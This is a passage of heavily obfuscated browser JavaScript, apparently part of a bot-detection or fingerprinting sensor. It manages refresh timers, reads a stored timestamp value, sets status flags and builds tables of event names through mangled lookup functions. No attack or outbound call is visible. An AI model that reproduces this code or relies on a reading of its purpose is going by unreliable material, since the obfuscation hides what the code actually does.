kEJ=CAJ[gK];if(MK(BKJ)&&HG(JRJ,CsJ(gK))){tSJ();BKJ=MK(MK([]));}if(fY(kEJ,CsJ(gK))||wf(xhJ,kEJ)){return MK(MK(zH));}else{return MK(zH);}};var mDJ=function(kbJ,CGJ){z8.push(Gb);var JhJ=HG(arguments[fY(typeof N9()[C1(FR)],VX([],[][[]]))?N9()[C1(zQ)](l0,J1):N9()[C1(MD)].call(null,Sh,Lt)],hz[Gm])&&sz(arguments[hz[Gm]],undefined)?arguments[l0]:MK([]);xhJ++;BKJ=MK({});if(fY(CGJ,MK(MK(zH)))){QYJ[sz(typeof Vk()[Yz(Lk)],VX([],[][[]]))?Vk()[Yz(nY)](Wk,Kz,qG):Vk()[Yz(Kj)].apply(null,[Pd,xl,XG])]=MK({});var mAJ=MK([]);var npJ=kbJ[sz(typeof Vk()[Yz(Kj)],'undefined')?Vk()[Yz(OY)].apply(null,[Nc,nj,rh]):Vk()[Yz(Kj)](Ah,MK([]),XG)];var YbJ=kbJ[Vk()[Yz(Md)](UM,rC,V1)];var OlJ;if(sz(YbJ,undefined)&&HG(YbJ[fY(typeof N9()[C1(Bm)],VX('',[][[]]))?N9()[C1(zQ)].call(null,qR,wd):N9()[C1(MD)](Sh,Lt)],MD)){try{var KhJ=z8.length;var NqJ=MK(zH);OlJ=s2[SM()[wY(H8)](b4J,Ic)][sz(typeof SM()[wY(NM)],VX('',[][[]]))?SM()[wY(Lk)](C7J,Am):SM()[wY(NK)](Hq,Wl)](YbJ);}catch(TbJ){z8.splice(W8(KhJ,gK),Infinity,Gb);}}if(sz(npJ,undefined)&&fY(npJ,Pb)&&sz(OlJ,undefined)&&OlJ[sz(typeof Dt()[kt(HD)],VX([],[][[]]))?Dt()[kt(Gh)](FD,Gm,tM,bM):Dt()[kt(PX)].apply(null,[BR,SR,MK(MK(MD)),Fk])]&&fY(OlJ[Dt()[kt(Gh)].apply(null,[FD,Gm,T0,JY])],MK(MK({})))){mAJ=MK(MK({}));QYJ[Dt()[kt(t9)](Qm,Fk,T0,Rz)]=MD;var YAJ=N5J(gHJ(N6J));var wZJ=s2[Vk()[Yz(GY)](gQ,Hb,FX)](rLJ(YHJ(),ZS),Tt);QYJ[sz(typeof Ft()[HQ(Gh)],VX('',[][[]]))?Ft()[HQ(rC)](Fz,tn,Ex):Ft()[HQ(D1)](MK([]),KS,jR)]=wZJ;if(sz(YAJ,undefined)&&MK(s2[gz()[lj(TQ)](nOJ,FR,Wp,IM)](YAJ))&&HG(YAJ,MD)){if(HG(wZJ,MD)&&HG(YAJ,wZJ)){QYJ[Dt()[kt(lD)](pL,CV,qQ,KY)]=s2[sz(typeof SM()[wY(Tt)],'undefined')?SM()[wY(Bm)].apply(null,[zP,rC]):SM()[wY(NK)](wG,gq)][Ft()[HQ(EG)].call(null,OY,O8,NQ)](function(){hDJ();},Hd(W8(YAJ,wZJ),ZS));}else{QYJ[Dt()[kt(lD)].call(null,pL,CV,KY,JY)]=s2[SM()[wY(Bm)].apply(null,[zP,rC])][Ft()[HQ(EG)](MK(MK(gK)),O8,NQ)](function(){hDJ();},Hd(xkJ,ZS));}}else{QYJ[Dt()[kt(lD)].call(null,pL,CV,FX,kQ)]=s2[SM()[wY(Bm)].call(null,zP,rC)][Ft()[HQ(EG)](MK(MK({})),O8,NQ)](function(){hDJ();},Hd(xkJ,hz[TQ]));}}if(fY(mAJ,MK({}))){QYJ[fY(typeof Dt()[kt(gk)],VX([],[][[]]))?Dt()[kt(PX)](Kd,sA,Kk,t8):Dt()[kt(t9)](Qm,Fk,T1,Wp)]++;if(wf(QYJ[Dt()[kt(t9)].apply(null,[Qm,Fk,rC,l9])],D1)){QYJ[fY(typeof Dt()[kt(xQ)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[CQ,vf,fR,TQ]):Dt()[kt(lD)](pL,CV,T1,sC)]=s2[SM()[wY(Bm)](zP,rC)][sz(typeof Ft()[HQ(lG)],VX('',[][[]]))?Ft()[HQ(EG)].call(null,S8,O8,NQ):Ft()[HQ(D1)].call(null,IM,R2J,nOJ)](function(){hDJ();},ZS);}else{QYJ[Dt()[kt(lD)](pL,CV,OY,l0)]=s2[SM()[wY(Bm)](zP,rC)][Ft()[HQ(EG)](sb,O8,NQ)](function(){hDJ();},hz[lD]);QYJ[kK()[JK(ZK)](m6J,lZ,YY,g0)]=MK(MK([]));QYJ[Dt()[kt(t9)](Qm,Fk,O8,xl)]=MD;}}}else if(JhJ){BMJ(kbJ,JhJ);}z8.pop();};var QzJ=function(YjJ){z8.push(kG);var XEJ=HG(arguments[N9()[C1(MD)](fwJ,Lt)],hz[Ix])&&sz(arguments[gK],undefined)?arguments[gK]:MK({});var qfJ=HG(arguments[N9()[C1(MD)](fwJ,Lt)],l0)&&sz(arguments[l0],undefined)?arguments[l0]:MK({});var qPJ=HG(arguments[N9()[C1(MD)](fwJ,Lt)],D1)&&sz(arguments[D1],undefined)?arguments[hz[nY]]:MK([]);var dPJ=HG(arguments[N9()[C1(MD)](fwJ,Lt)],hz[gK])&&sz(arguments[Kj],undefined)?arguments[Kj]:MK([]);var jAJ=MK([]);var VlJ=qAJ&&XhJ(XEJ,qfJ,qPJ,dPJ);var ZZJ=MK(VlJ)&&MWJ(YjJ);var LSJ=vqJ();if(dPJ&&MK(VlJ)){z8.pop();return;}if(VlJ){vpJ();CXJ();EpJ=VX(EpJ,gK);jAJ=MK(Yv);AdJ--;ZEJ--;}else if(sz(YjJ,undefined)&&fY(YjJ,MK(Yv))){if(ZZJ){vpJ();CXJ();EpJ=VX(EpJ,hz[Ix]);jAJ=MK(MK([]));}}else if(ZZJ||LSJ){vpJ();CXJ();EpJ=VX(EpJ,gK);jAJ=MK(MK({}));}z8.pop();if(YEJ){if(MK(jAJ)){vpJ();CXJ();}}};var MWJ=function(rUJ){var EWJ=CsJ(gK);z8.push(DY);var WAJ=CsJ(gK);var TAJ=MK(MK(Yv));if(hfJ){try{var YUJ=z8.length;var rEJ=MK(MK(Yv));if(fY(QYJ[Vk()[Yz(nY)].call(null,PC,gk,qG)],MK(MK(Yv)))&&fY(QYJ[kK()[JK(ZK)].call(null,m6J,JwJ,YY,Xn)],MK(zH))){EWJ=s2[Vk()[Yz(GY)].apply(null,[Jz,t9,FX])](rLJ(YHJ(),ZS),Tt);var IpJ=W8(EWJ,QYJ[Ft()[HQ(rC)](MK(MK({})),tn,g1)]);WAJ=ZUJ();var XjJ=MK({});if(fY(WAJ,s2[N9()[C1(Kz)](dK,Pm)][Vk()[Yz(C9)](Rk,t9,jG)])||HG(WAJ,MD)&&HsJ(WAJ,VX(EWJ,RPJ))){XjJ=MK(MK(zH));}if(fY(rUJ,MK(MK(zH)))){if(fY(XjJ,MK({}))){if(sz(QYJ[Dt()[kt(lD)](CD,CV,xQ,YY)],undefined)&&sz(QYJ[Dt()[kt(lD)](CD,CV,Ic,Gm)],null)){s2[SM()[wY(Bm)](lJJ,rC)][SM()[wY(lG)](B2,jM)](QYJ[Dt()[kt(lD)].call(null,CD,CV,Bm,PM)]);}QYJ[fY(typeof Dt()[kt(Gh)],VX([],[][[]]))?Dt()[kt(PX)].call(null,TW,jC,fR,MK(MK(gK))):Dt()[kt(lD)].apply(null,[CD,CV,MK(MK({})),vQ])]=s2[SM()[wY(Bm)](lJJ,rC)][sz(typeof Ft()[HQ(C9)],VX([],[][[]]))?Ft()[HQ(EG)].apply(null,[g0,O8,Rm]):Ft()[HQ(D1)](GY,rV,Mp)](function(){hDJ();},Hd(W8(WAJ,EWJ),ZS));QYJ[sz(typeof Dt()[kt(Dk)],VX([],[][[]]))?Dt()[kt(t9)](xt,Fk,On,MK(MK([]))):Dt()[kt(PX)](PW,qd,F8,Dk)]=hz[jz];}else{TAJ=MK(MK({}));}}else{var gjJ=MK(MK(Yv));if(HG(QYJ[Ft()[HQ(rC)](rz,tn,g1)],MD)&&wf(IpJ,W8(xkJ,RPJ))){gjJ=MK(Yv);}if(fY(XjJ,MK([]))){var dWJ=Hd(W8(WAJ,EWJ),hz[TQ]);if(sz(QYJ[Dt()[kt(lD)].apply(null,[CD,CV,Bm,MK({})])],undefined)&&sz(QYJ[Dt()[kt(lD)](CD,CV,UX,EG)],null)){s2[SM()[wY(Bm)](lJJ,rC)][SM()[wY(lG)].call(null,B2,jM)](QYJ[fY(typeof Dt()[kt(F8)],VX('',[][[]]))?Dt()[kt(PX)](bA,HA,MK(gK),SQ):Dt()[kt(lD)](CD,CV,rC,NK)]);}QYJ[Dt()[kt(lD)](CD,CV,SQ,MK(MD))]=s2[SM()[wY(Bm)](lJJ,rC)][fY(typeof Ft()[HQ(MU)],VX('',[][[]]))?Ft()[HQ(D1)](VC,Rd,HBJ):Ft()[HQ(EG)].apply(null,[f8,O8,Rm])](function(){hDJ();},Hd(W8(WAJ,EWJ),ZS));}else if((fY(QYJ[Ft()[HQ(rC)](MK(MK(gK)),tn,g1)],CsJ(Q6[N9()[C1(IM)](Ox,sx)]()))||fY(gjJ,MK([])))&&(fY(WAJ,CsJ(gK))||XjJ)){if(sz(QYJ[Dt()[kt(lD)].call(null,CD,CV,Lt,Yn)],undefined)&&sz(QYJ[fY(typeof Dt()[kt(Kz)],VX([],[][[]]))?Dt()[kt(PX)](vZ,nU,MK(MK({})),NM):Dt()[kt(lD)](CD,CV,rz,MK(gK))],null)){s2[SM()[wY(Bm)](lJJ,rC)][SM()[wY(lG)].call(null,B2,jM)](QYJ[fY(typeof Dt()[kt(pX)],VX('',[][[]]))?Dt()[kt(PX)](Jx,nS,MK({}),Kk):Dt()[kt(lD)].call(null,CD,CV,gK,O8)]);}TAJ=MK(Yv);}}}}catch(TUJ){z8.splice(W8(YUJ,gK),Infinity,DY);}}if(fY(TAJ,MK(MK(zH)))){QYJ[Ft()[HQ(st)](HD,JY,dM)]|=sxJ;}var ZlJ;return z8.pop(),ZlJ=TAJ,ZlJ;};var XhJ=function(UAJ,NSJ,FEJ,KZJ){var pGJ=MK([]);var hUJ=HG(ZEJ,MD);var rZJ=HG(AdJ,MD);var K0J=UAJ||FEJ||KZJ;var b0J=K0J?hUJ&&rZJ:rZJ;z8.push(HD);var QEJ=K0J||NSJ;if(hfJ&&QEJ&&b0J&&xQJ(NSJ)){pGJ=MK(MK([]));if(NSJ){QYJ[fY(typeof Ft()[HQ(Lk)],VX('',[][[]]))?Ft()[HQ(D1)].apply(null,[f8,MG,hb]):Ft()[HQ(st)](Tt,JY,Rc)]|=XMJ;}else if(UAJ){QYJ[Ft()[HQ(st)](MK([]),JY,Rc)]|=dIJ;}else if(FEJ){QYJ[Ft()[HQ(st)](M8,JY,Rc)]|=jKJ;}else if(KZJ){QYJ[Ft()[HQ(st)].apply(null,[DM,JY,Rc])]|=KKJ;}}var AZJ;return z8.pop(),AZJ=pGJ,AZJ;};var ZUJ=function(){z8.push(NW);var SWJ=N5J(gHJ(N6J));SWJ=fY(SWJ,undefined)||s2[fY(typeof gz()[lj(Kz)],VX('',[][[]]))?gz()[lj(l9)](z6J,VS,nj,Pm):gz()[lj(TQ)](jX,FR,HD,FM)](SWJ)||fY(SWJ,CsJ(gK))?s2[N9()[C1(Kz)](xK,Pm)][Vk()[Yz(C9)](IK,Xn,jG)]:SWJ;var ddJ;return z8.pop(),ddJ=SWJ,ddJ;};var N5J=function(mUJ){return HhJ.apply(this,[kT,arguments]);};z8.push(UP);fkJ[Xt()[WC(gK)](gk,gK,LR,DZ,MK(gK),Zn)](InJ);var C0J=fkJ(MD);var S6J=new (s2[gz()[lj(bM)].call(null,Yr,Fk,MK(MK({})),VQ)])(Cz);var YJJ=fY(typeof Ft()[HQ(bM)],VX([],[][[]]))?Ft()[HQ(D1)](MK([]),WR,bM):Ft()[HQ(GY)](nj,VI,c3);var cLJ=hz[Bm];var XBJ=Xt()[WC(GY)](YY,gK,NP,tU,Ix,Jx);var V3J=Dt()[kt(tn)].apply(null,[z4,MD,Bm,xl]);var KLJ=fY(typeof Dt()[kt(bM)],'undefined')?Dt()[kt(PX)].apply(null,[Kq,rf,kY,Am]):Dt()[kt(YY)](Vn,cq,V1,Yn);var UTJ=SM()[wY(sx)](lk,Dk);var Z6J=fY(typeof gz()[lj(MD)],'undefined')?gz()[lj(l9)](VC,cS,D1,Dz):gz()[lj(YY)].apply(null,[Z1,Xn,Bm,l9]);var N6J=Dt()[kt(Jx)].apply(null,[IZ,nj,FM,GY]);var l0J=D1;var TlJ=Dt()[kt(jz)](JV,Dz,zQ,MK({}));var pJJ=Vk()[Yz(Kz)](Mm,MK([]),NC);var cdJ=sz(typeof Vk()[Yz(Jx)],VX('',[][[]]))?Vk()[Yz(YY)](RwJ,qQ,Zn):Vk()[Yz(Kj)](UZ,MK(gK),np);var kBJ=N9()[C1(bM)](jl,O8);var HbJ=Vk()[Yz(Jx)](MH,Yn,Xn);var v0J=SM()[wY(qQ)].call(null,RP,PX);var AzJ=Vk()[Yz(jz)].call(null,gA,NM,KY);var ZXJ=fY(typeof gz()[lj(Kz)],VX('',[][[]]))?gz()[lj(l9)](kG,hW,VQ,MK(MD)):gz()[lj(Jx)](OQ,IM,xl,PX);var q6J=VX(cdJ,kBJ);var ksJ=VX(cdJ,HbJ);var UwJ=s2[N9()[C1(Kz)](kW,Pm)](Ft()[HQ(GY)](OY,VI,c3)[sz(typeof SM()[wY(Jx)],VX('',[][[]]))?SM()[wY(rz)](pm,bh):SM()[wY(NK)].apply(null,[vS,Kb])](hz[Tt]));var ASJ=Ft()[HQ(GY)].apply(null,[Zn,VI,c3])[SM()[wY(rz)].call(null,pm,bh)](SM()[wY(O8)](KV,ZM));var XPJ=gK;var DUJ=l0;var gZJ=Kj;var jlJ=PX;var lUJ=NM;var CtJ=Ux;var ZPJ=hz[NK];var RhJ=hz[bM];var bhJ=hz[q0];var sxJ=Q6[sz(typeof N9()[C1(Rz)],'undefined')?N9()[C1(YY)](b4J,Zn):N9()[C1(zQ)].apply(null,[SG,Mj])]();var xkJ=hz[Lt];var RPJ=hz[tn];var XMJ=hz[Rz];var dIJ=Q6[N9()[C1(Jx)].call(null,DA,DM)]();var jKJ=hz[Kz];var KKJ=hz[YY];var c3J=[Vk()[Yz(VC)].apply(null,[c3,MK(MK(gK)),UX]),sz(typeof Dt()[kt(bM)],'undefined')?Dt()[kt(VC)](Mb,OY,MK(MK(MD)),Pm):Dt()[kt(PX)](b4J,wb,fk,MK(MK(gK))),kK()[JK(l0)](Qh,lW,l9,Lt),gz()[lj(jz)].call(null,tm,HD,Gk,KY),SM()[wY(Ix)].apply(null,[cR,Z0]),Ft()[HQ(YY)].apply(null,[zQ,Kz,ZR]),fY(typeof Dt()[kt(NK)],'undefined')?Dt()[kt(PX)](mf,wE,UX,sM):Dt()[kt(sx)].call(null,Cl,nY,Lt,MK(MK(MD)))];var UV=[Ft()[HQ(Jx)](SQ,D1,Ll),sz(typeof kK()[JK(Kj)],'undefined')?kK()[JK(Kj)](nV,Rt,PX,T1):kK()[JK(D1)](Uq,dq,Rt,D1),Dt()[kt(sx)].apply(null,[Cl,nY,Rz,Kj])];var M6J=ME(zv,[Xt()[WC(PX)].apply(null,[pX,PX,Yp,lU,xQ,NM]),gK,Dt()[kt(VC)].apply(null,[Mb,OY,O8,Gk]),l0,kK()[JK(l9)](GY,Jc,bM,PX),D1,gz()[lj(VC)](Dx,Yn,gK,Ux),Kj,N9()[C1(jz)](vc,Wp),zQ,sz(typeof Ft()[HQ(D1)],VX([],[][[]]))?Ft()[HQ(jz)](Ix,Kk,Rl):Ft()[HQ(D1)](MK(gK),fU,gW),l9,sz(typeof Dt()[kt(q0)],VX('',[][[]]))?Dt()[kt(qQ)].apply(null,[pq,M8,tn,MK(MK(gK))]):Dt()[kt(PX)](qU,sW,px,nj),GY,sz(typeof Vk()[Yz(GY)],VX('',[][[]]))?Vk()[Yz(sx)](LW,fR,Lk):Vk()[Yz(Kj)](bR,Kz,WZ),PX,Vk()[Yz(qQ)].apply(null,[Mn,bM,g0]),Bm,SM()[wY(ZK)](wx,RA),Tt,N9()[C1(VC)](zc,lq),NK,Vk()[Yz(rz)](FQ,MK(MD),Fz),bM,Ft()[HQ(VC)](MK(gK),bh,rU),q0,Dt()[kt(rz)](PE,JW,On,EG),Lt,qk()[NI(MD)](GY,NC,Jx,Cc,zV,Hb),tn,gz()[lj(sx)].call(null,pP,Dz,M8,f8),Rz,sz(typeof Dt()[kt(GY)],VX('',[][[]]))?Dt()[kt(O8)](Il,Kp,Zk,D1):Dt()[kt(PX)].call(null,Rz,O1,MK({}),PX),Kz,Dt()[kt(sx)].apply(null,[Cl,nY,rC,sb]),YY,SM()[wY(Kk)](sK,VI),Jx,fY(typeof Xt()[WC(Kj)],VX([],[][[]]))?Xt()[WC(zQ)].call(null,DM,Hq,KP,gf,rC,Dz):Xt()[WC(Bm)].call(null,kQ,zQ,qh,OU,Gk,ZK),hz[Jx]]);var cpJ=MK([]);var J3J=ME(zv,[qk()[NI(gK)](F8,T0,l9,AV,MD,VQ),[ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,IM),Xt()[WC(PX)](Tt,PX,Yp,lU,MK([]),q0),gz()[lj(qQ)](zW,st,Hb,Ic),[Xt()[WC(PX)].apply(null,[MK(MK({})),PX,Yp,lU,O8,Ix]),gz()[lj(rz)].call(null,Dp,Bm,nY,Lk),fY(typeof qk()[NI(D1)],VX([],[][[]]))?qk()[NI(Tt)].apply(null,[Gm,Ux,QK,xb,xA,Ux]):qk()[NI(l0)](sC,Dk,Kj,Yp,mx,sx),gz()[lj(O8)].call(null,WS,C9,zQ,LM),Ft()[HQ(sx)](Ix,kQ,cl)]]),ME(zv,[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,ZK]),Dt()[kt(VC)].call(null,Mb,OY,l0,MK(MD)),gz()[lj(qQ)](zW,st,kY,Lt),[Dt()[kt(VC)](Mb,OY,MK({}),SQ),sz(typeof Vk()[Yz(rz)],'undefined')?Vk()[Yz(O8)](bR,Zn,Kp):Vk()[Yz(Kj)](UW,Am,Nq)],fY(typeof Dt()[kt(l0)],VX([],[][[]]))?Dt()[kt(PX)].apply(null,[HP,HE,qQ,MK(MK({}))]):Dt()[kt(Ix)].call(null,FS,OP,l0,LM),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,H8),gz()[lj(sx)].apply(null,[pP,Dz,nY,T1]),gz()[lj(qQ)](zW,st,Fz,IM),[Xt()[WC(NK)].call(null,MK(MD),GY,Cc,VQ,Dz,Rz),N9()[C1(sx)](hD,VC)]])]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,OY),kK()[JK(l9)].call(null,GY,Jc,bM,Ak),gz()[lj(qQ)](zW,st,FX,fk),[gz()[lj(jz)](tm,HD,Kk,DM)],Dt()[kt(Ix)](FS,OP,MK({}),KY),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,t9),qk()[NI(MD)].apply(null,[rC,tn,Jx,Cc,zV,DM]),sz(typeof gz()[lj(NK)],VX('',[][[]]))?gz()[lj(qQ)](zW,st,Fz,MK(gK)):gz()[lj(l9)](gq,GrJ,MK({}),VC),[Xt()[WC(NK)].call(null,VC,GY,Cc,VQ,st,tn),fY(typeof N9()[C1(bM)],'undefined')?N9()[C1(zQ)].apply(null,[Nl,Lt]):N9()[C1(sx)].apply(null,[hD,VC])]])]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,Fk),gz()[lj(VC)].call(null,Dx,Yn,H8,Kz),gz()[lj(qQ)](zW,st,UX,jz),[Xt()[WC(bM)](Gk,zQ,AV,[ZP,gK],IM,Ak),fY(typeof gz()[lj(Bm)],VX([],[][[]]))?gz()[lj(l9)].call(null,gq,fb,t9,Kz):gz()[lj(Ix)].apply(null,[Ok,JZ,Xn,Ak]),Vk()[Yz(Ix)].apply(null,[XG,Zk,NK]),N9()[C1(qQ)](tE,Ak)]]),ME(zv,[kK()[JK(GY)].call(null,JOJ,tq,Kj,FX),N9()[C1(jz)](vc,Wp),gz()[lj(qQ)](zW,st,MK(MK({})),gK),[Ft()[HQ(qQ)](qQ,sM,hR),fY(typeof N9()[C1(jz)],VX([],[][[]]))?N9()[C1(zQ)](Yb,v7J):N9()[C1(rz)].call(null,kA,NK),Vk()[Yz(ZK)](Fb,tM,qQ),Vk()[Yz(Kk)](qt,Zk,Kz),fY(typeof Ft()[HQ(l0)],'undefined')?Ft()[HQ(D1)].call(null,MK([]),cE,EA):Ft()[HQ(rz)](vD,Zn,dg)]]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,M8),Ft()[HQ(jz)].apply(null,[zQ,Kk,Rl]),sz(typeof gz()[lj(Tt)],VX('',[][[]]))?gz()[lj(qQ)].call(null,zW,st,Wp,IM):gz()[lj(l9)](BN,dJJ,gk,Am),[N9()[C1(O8)].call(null,bg,Ix),gz()[lj(ZK)](q1,cp,sM,MK(MK({}))),kK()[JK(PX)].call(null,SR,Rt,l0,t8),sz(typeof SM()[wY(VC)],VX([],[][[]]))?SM()[wY(Ix)](cR,Z0):SM()[wY(NK)](Cq,BE)]]),ME(zv,[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,px]),Vk()[Yz(sx)].call(null,LW,NM,Lk),gz()[lj(qQ)](zW,st,IM,G1),[Vk()[Yz(sx)].call(null,LW,MK(gK),Lk),N9()[C1(Ix)].apply(null,[gE,OP])]]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,Lt),Vk()[Yz(qQ)].apply(null,[Mn,Ak,g0]),sz(typeof gz()[lj(Kz)],VX([],[][[]]))?gz()[lj(qQ)](zW,st,Kk,SQ):gz()[lj(l9)](Zd,rP,jz,MK(gK)),[Vk()[Yz(qQ)](Mn,Zn,g0),N9()[C1(ZK)](Al,Fz)]]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,tM),SM()[wY(ZK)](wx,RA),gz()[lj(qQ)].apply(null,[zW,st,Jx,t8]),[N9()[C1(Kk)].call(null,gd,FX),Xt()[WC(q0)](MK({}),Tt,Rt,QW,PX,D1)]]),ME(zv,[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,FX]),Dt()[kt(qQ)](pq,M8,SQ,sC),gz()[lj(qQ)](zW,st,Zn,G1),[fY(typeof SM()[wY(D1)],VX('',[][[]]))?SM()[wY(NK)](Sp,mf):SM()[wY(T1)](XM,UX)]]),ME(zv,[kK()[JK(GY)].call(null,JOJ,tq,Kj,kY),sz(typeof N9()[C1(q0)],'undefined')?N9()[C1(VC)].call(null,zc,lq):N9()[C1(zQ)](Tq,cW),fY(typeof gz()[lj(NK)],VX([],[][[]]))?gz()[lj(l9)].apply(null,[Pc,H8,f8,Pm]):gz()[lj(qQ)](zW,st,kY,V1),[kK()[JK(Bm)].apply(null,[hS,gA,Kj,NK])]]),ME(zv,[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,Dk]),Vk()[Yz(rz)].call(null,FQ,g0,Fz),gz()[lj(qQ)].call(null,zW,st,Gm,FX),[Dt()[kt(ZK)](Yd,rh,PM,T1)]]),ME(zv,[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,NC]),Ft()[HQ(VC)].apply(null,[Ux,bh,rU]),sz(typeof gz()[lj(YY)],VX([],[][[]]))?gz()[lj(qQ)].apply(null,[zW,st,vD,MK(MK([]))]):gz()[lj(l9)](sP,xW,Kj,On),[Ft()[HQ(YY)].apply(null,[Fk,Kz,ZR]),N9()[C1(T1)](TP,Kk)]]),ME(zv,[sz(typeof kK()[JK(l9)],VX([],[][[]]))?kK()[JK(GY)].call(null,JOJ,tq,Kj,xl):kK()[JK(D1)].call(null,dc,AZ,Hq,Kk),Dt()[kt(O8)](Il,Kp,MK(MK(MD)),MK(MK(MD))),gz()[lj(qQ)](zW,st,M8,MK(gK)),[sz(typeof Dt()[kt(Bm)],VX([],[][[]]))?Dt()[kt(O8)].apply(null,[Il,Kp,O8,Ux]):Dt()[kt(PX)](sU,cb,YY,Fk),Ft()[HQ(O8)](FX,f8,ct),N9()[C1(TQ)].call(null,Tl,f8)]]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,qQ),Dt()[kt(sx)](Cl,nY,xl,qQ),gz()[lj(qQ)](zW,st,nY,jD),[Dt()[kt(sx)].apply(null,[Cl,nY,fR,pX]),Ft()[HQ(Ix)](xl,rz,sK)]]),ME(zv,[kK()[JK(GY)].apply(null,[JOJ,tq,Kj,NC]),Xt()[WC(PX)](G1,PX,Yp,lU,MK(MK(gK)),kQ),gz()[lj(qQ)](zW,st,T1,t8),[Dt()[kt(Kk)].apply(null,[VM,st,OY,ZK]),Dt()[kt(T1)](d9,V1,Jx,EG)]]),ME(zv,[kK()[JK(GY)](JOJ,tq,Kj,PX),Dt()[kt(VC)](Mb,OY,l9,nj),gz()[lj(qQ)](zW,st,kQ,NM),[J9()[In(Kj)](Bm,gk,Rt,Kj),SM()[wY(TQ)].apply(null,[w0,kU])]]),ME(zv,[kK()[JK(GY)].call(null,JOJ,tq,Kj,MD),SM()[wY(Kk)](sK,VI),gz()[lj(qQ)](zW,st,t8,MK(MD)),[SM()[wY(Kk)].apply(null,[sK,VI])]])]]);var QjJ={};var SqJ=QjJ[Dt()[kt(Rz)](XA,f8,Rz,Pm)];var EjJ=function(){var NAJ=function(){Kx(FO,[this,NAJ]);};z8.push(nA);Yg(NAJ,[ME(zv,[gz()[lj(st)].apply(null,[Yr,Kp,Jx,fR]),fY(typeof Dt()[kt(lD)],VX('',[][[]]))?Dt()[kt(PX)](FBJ,gd,MK(MD),T0):Dt()[kt(rC)](CFJ,sx,xQ,MK({})),Ft()[HQ(q0)].apply(null,[xl,ZM,Mj]),function dtJ(gqJ,UWJ){if(MK(SqJ.call(QjJ,gqJ)))QjJ[gqJ]=[];z8.push(Dz);var rhJ=W8(QjJ[gqJ][sz(typeof gz()[lj(Dz)],'undefined')?gz()[lj(MD)](KwJ,Kk,MK({}),kY):gz()[lj(l9)](n2J,Tt,MK({}),Dk)](UWJ),gK);var MfJ;return MfJ=ME(zv,[Vk()[Yz(Yn)].call(null,gA,LM,LM),function kAJ(){delete QjJ[gqJ][rhJ];}]),z8.pop(),MfJ;}]),ME(zv,[gz()[lj(st)](Yr,Kp,IM,MK(MD)),gz()[lj(rC)](mj,Zn,G1,MK(MD)),Ft()[HQ(q0)](NM,ZM,Mj),function x0J(pSJ,IdJ){z8.push(Ik);if(MK(SqJ.call(QjJ,pSJ))){z8.pop();return;}QjJ[pSJ][N9()[C1(G1)].apply(null,[Bj,JW])](function(bbJ){bbJ(sz(IdJ,undefined)?IdJ:{});});z8.pop();}])]);var bPJ;return z8.pop(),bPJ=NAJ,bPJ;}();var QYJ=ME(zv,[fY(typeof Ft()[HQ(Hb)],'undefined')?Ft()[HQ(D1)](l9,mOJ,Hn):Ft()[HQ(st)](O8,JY,Ll),MD,Ft()[HQ(rC)](MD,tn,bW),CsJ(hz[Ix]),Vk()[Yz(nY)].call(null,St,Dz,qG),MK(zH),Dt()[kt(lD)].call(null,xg,CV,Lk,Zn),undefined,Dt()[kt(t9)].apply(null,[mS,Fk,gK,Yn]),Q6[kK()[JK(O8)](Id,qBJ,D1,sx)](),kK()[JK(ZK)](m6J,AV,YY,fk),MK(MK(Yv))]);var IwJ=ME(zv,[qk()[NI(VC)].apply(null,[pX,Lt,Jx,XR,zQ,jD]),MK({})]);var ZTJ=Ft()[HQ(GY)](Kk,VI,c3);var d6J=MD;var MvJ=MD;var ELJ=Ft()[HQ(GY)](lD,VI,c3);var ON=MD;var ATJ=MD;var GTJ=MD;var XvJ=Ft()[HQ(GY)].apply(null,[px,VI,c3]);var C3J=hz[jz];var rg=MD;var hg=MD;var ZJJ=Ft()[HQ(GY)].apply(null,[nj,VI,c3]);var QvJ=MD;var FN=hz[jz];var gN=MD;var XsJ=MD;var dFJ=MD;var XHJ=MD;var hJJ=AZ;var p6J=qG;var krJ=hz[ZK];var w3J=O8;var JrJ=O8;var RHJ=O8;var EHJ=O8;var zrJ=CsJ(gK);var XTJ=MD;var QwJ=sz(typeof Ft()[HQ(Rz)],VX([],[][[]]))?Ft()[HQ(GY)].apply(null,[zQ,VI,c3]):Ft()[HQ(D1)].apply(null,[DM,YZ,kC]);var Y7J=O8;var L3J=MD;var GOJ={};var QrJ=O8;var Ng={};var sLJ=cLJ;var vLJ=UwJ;var AOJ=MD;var OBJ=gK;var xJJ=Ft()[HQ(gK)](F8,T0,Ip);var nFJ=Ft()[HQ(GY)].apply(null,[vD,VI,c3]);var Ig=CsJ(hz[Ix]);var VZJ=ME(zv,[Dt()[kt(Tt)](H6,JZ,MK({}),xQ),function(){return HhJ.apply(this,[m2,arguments]);},Vk()[Yz(GY)](SW,On,FX),function(){return HhJ.apply(this,[cF,arguments]);},Ft()[HQ(Bm)](Lt,Zk,YK),Math,sz(typeof Ft()[HQ(Bm)],'undefined')?Ft()[HQ(Tt)].call(null,DM,ZK,xq):Ft()[HQ(D1)](MD,fl,Ik),document,SM()[wY(Bm)].apply(null,[Pq,rC]),window]);var tlJ=new z6();var FH,JH,SH,RL;tlJ[fY(typeof Dt()[kt(l0)],'undefined')?Dt()[kt(PX)](TG,vV,MK(gK),MK(MK(gK))):Dt()[kt(bM)].call(null,J1,rz,MD,xQ)](VZJ,N9()[C1(l0)].apply(null,[xq,Kj]),MD);({FH:FH,JH:JH,SH:SH,RL:RL}=VZJ);fkJ[kK()[JK(MD)](Kh,Ff,gK,YY)](InJ,SM()[wY(Wp)](qz,Lt),function(){return BKJ;});fkJ[kK()[JK(MD)](Kh,Ff,gK,xl)](InJ,SM()[wY(Am)](UJJ,Jx),function(){return 